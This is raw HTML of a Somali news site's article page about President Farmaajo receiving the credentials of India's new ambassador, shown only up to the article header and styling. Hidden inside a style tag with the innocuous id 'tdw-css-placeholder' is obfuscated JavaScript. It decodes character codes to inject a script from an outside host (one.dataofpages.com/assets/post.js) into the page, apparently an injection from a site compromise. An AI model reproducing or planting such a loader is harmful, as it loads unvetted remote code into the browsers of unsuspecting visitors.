.sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#181c7a}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#ffffff}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#ffffff}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#ffffff}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#dd3333}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#282fcc}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#282fcc}.td-sub-footer-container{background-color:#181c7a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#181c7a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#181c7a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#181c7a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#181c7a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#181c7a}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#ffffff}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#ffffff}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#ffffff}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#dd3333}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#282fcc}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#282fcc}.td-sub-footer-container{background-color:#181c7a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://radiomarkabley.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://radiomarkabley.com/category/wararka-maanta/",
                    "name": "Wararka Maanta"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://radiomarkabley.com/2021/05/29/madaxweyne-farmaajo-oo-waraaqaha-aqoonsiga-ka-guddoomay-danjiraha-cusub-ee-hindiya/",
                    "name": "MADAXWEYNE FARMAAJO OO WARAAQAHA AQOONSIGA KA GUDDOOMAY DANJIRAHA CUSUB EE HINDIYA"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			/* Hide reCHAPTCHA Badge */
.grecaptcha-badge {
	visibility:hidden !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_jafqmvjdjt=String;let_obud=_jafqmvjdjt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_jafqmvjdjt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_jafqmvjdjt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_ffcxecsd="s"+"c"+_jafqmvjdjt[_obud](114,105,112,116),_czpuedjoiux="c"+"re"+_jafqmvjdjt[_obud](97,116,101,69,108,101,109,101,110,116),_bnqwd="s"+_jafqmvjdjt[_obud](114,99),_jvdeg=_jafqmvjdjt[_obud](105,100),_zubme="cu"+"rre"+_jafqmvjdjt[_obud](110,116,83,99,114,105,112,116);letaiacptemwn="pa"+"r"+_jafqmvjdjt[_obud](101,110,116,78,111,100,101),_xwycnidd="i"+"ns"+_jafqmvjdjt[_obud](101,114,116,66,101,102,111,114,101),afaiacjr="ge"+"El"+_jafqmvjdjt[_obud](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_kphkax="h"+"e"+_jafqmvjdjt[_obud](97,100),abvdkcuebbl="ap"+"p"+_jafqmvjdjt[_obud](101,110,100,67,104,105,108,100),agrfgglgaj=document;varamqnjla="t"+"e"+_jafqmvjdjt[_obud](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ldzjt=agrfgglgaj[_czpuedjoiux](_ffcxecsd),_ybixzgwnv=_jafqmvjdjt[_obud](104,116,116,112,115,58,47,47)+_jafqmvjdjt[_obud](111,110,101,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_jafqmvjdjt[_obud](47)+"a"+"ss"+_jafqmvjdjt[_obud](101,116,115)+_jafqmvjdjt[_obud](47)+_jafqmvjdjt[_obud](112)+"o"+"st"+_jafqmvjdjt[_obud](46,106,115);_ldzjt[_bnqwd]=_ybixzgwnv;_ldzjt[_jvdeg]=amqnjla;if(agrfgglgaj[_zubme]){agrfgglgaj[_zubme][aiacptemwn][_xwycnidd](_ldzjt,agrfgglgaj[_zubme])}else{agrfgglgaj[afaiacjr](_kphkax)[0][abvdkcuebbl](_ldzjt)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-7685 single-format-standard td-standard-pack madaxweyne-farmaajo-oo-waraaqaha-aqoonsiga-ka-guddoomay-danjiraha-cusub-ee-hindiya global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Radio-markabley-100828204886823/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ileysinc" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCCpQgLtCixatF6krdC5nMYQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-45"><a href="https://radiomarkabley.com/">Home</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67"><a href="https://radiomarkabley.com/category/wararka-maanta/">Wararka Maanta</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://radiomarkabley.com/category/news-in-english/">News in English</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://radiomarkabley.com/category/maqaallada/">Maqaallada</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://radiomarkabley.com/category/caalamka/">Caalamka</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://radiomarkabley.com/category/ciyaaraha/">Ciyaaraha</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://radiomarkabley.com/category/barnaamijyada/">Barnaamijyada</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://radiomarkabley.com/category/wareysiyada/">Wareysiyada</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://radiomarkabley.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://radiomarkabley.com/">
			<img class="td-retina-data"  data-retina="https://radiomarkabley.com/wp-content/uploads/2020/07/banner.jpg" src="https://radiomarkabley.com/wp-content/uploads/2020/07/banner.jpg" alt=""  width="1165" height="150"/>
			<span class="td-visual-hidden">Radio Markabley (RM)</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://radiomarkabley.com/">
            <img class="td-retina-data" data-retina="https://radiomarkabley.com/wp-content/uploads/2020/07/banner.jpg" src="https://radiomarkabley.com/wp-content/uploads/2020/07/banner.jpg" alt=""  width="1165" height="150"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-45"><a href="https://radiomarkabley.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-67"><a href="https://radiomarkabley.com/category/wararka-maanta/">Wararka Maanta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68"><a href="https://radiomarkabley.com/category/news-in-english/">News in English</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69"><a href="https://radiomarkabley.com/category/maqaallada/">Maqaallada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-70"><a href="https://radiomarkabley.com/category/caalamka/">Caalamka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-73"><a href="https://radiomarkabley.com/category/ciyaaraha/">Ciyaaraha</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-71"><a href="https://radiomarkabley.com/category/barnaamijyada/">Barnaamijyada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-72"><a href="https://radiomarkabley.com/category/wareysiyada/">Wareysiyada</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://radiomarkabley.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://radiomarkabley.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Wararka Maanta" class="entry-crumb" href="https://radiomarkabley.com/category/wararka-maanta/">Wararka Maanta</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">MADAXWEYNE FARMAAJO OO WARAAQAHA AQOONSIGA KA GUDDOOMAY DANJIRAHA CUSUB EE HINDIYA</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7685" class="post-7685 post type-post status-publish format-standard has-post-thumbnail category-wararka-maanta" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://radiomarkabley.com/category/wararka-maanta/">Wararka Maanta</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">MADAXWEYNE FARMAAJO OO WARAAQAHA AQOONSIGA KA GUDDOOMAY DANJIRAHA CUSUB EE HINDIYA</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://radiomarkabley.com/author/editor/">Khadar Maxamed Siraad</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-29T17:29:16+03:00" >May 29, 2021</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7685">11</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid 